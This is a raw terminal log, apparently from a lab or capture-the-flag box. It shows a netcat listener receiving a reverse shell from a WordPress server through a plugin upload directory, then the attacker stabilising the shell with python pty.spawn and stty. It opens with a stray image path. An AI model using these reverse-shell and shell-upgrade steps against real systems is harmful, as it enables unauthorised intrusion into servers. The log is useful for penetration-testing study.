 ┌──(parallels㉿kali-linux-2021-3)-[~/Des
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool]
└─$ msfconsole
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.230: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.230] 33210
bash: cannot set terminal process group (1277): Inappropriate ioctl for device
bash: no job control in this shell
<dpress/wp-content/uploads/articulate_uploads/poc9$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<dpress/wp-content/uploads/articulate_uploads/poc9$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<articulate_uploads/poc9$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<dpress/wp-content/uploads/articulate_uploads/poc9$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvvp 4444
<dpress/wp-content/uploads/articulate_uploads/poc9$ export TERM=xterm
www-data@hulk-buster:/var/www/html/wordpress/wp-content/uploads/articulate_uploads/poc9$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hulk-buster:/var/www/html/wordpress/wp-content/uploads/articulate_uploads/poc9$ cd /
www-data@hulk-buster:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hulk-buster:/$